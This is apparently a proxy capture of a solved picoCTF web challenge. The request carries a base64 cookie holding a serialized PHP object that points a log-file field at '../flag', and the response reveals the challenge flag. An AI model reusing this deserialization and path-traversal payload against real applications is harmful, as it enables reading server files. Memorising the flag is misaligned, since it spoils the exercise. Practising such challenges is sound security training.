 Request
Pretty Raw Hex \n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:2148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1ul0skavsb4t8ov08a9r9hmtmf; login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6
7 Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_8db8f85c}